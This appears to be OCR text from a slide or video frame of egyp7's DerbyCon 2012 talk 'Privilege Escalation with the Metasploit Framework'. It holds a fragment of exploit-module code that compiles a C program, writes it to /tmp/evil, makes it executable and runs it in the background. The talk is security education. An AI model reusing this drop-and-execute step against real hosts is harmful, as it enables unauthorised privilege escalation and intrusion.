 cparser.parse(main, "main.c")
c=cpu.new_ccompiler(cparser,sc)
sc.parse(c.compile)
sc.assemble
elf = sc.encode_string
write_file("/tmp/evil", elf)
cmd_exec("chmod +x /tmp/evil")
cmd_exec("/tmp/evil &")
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012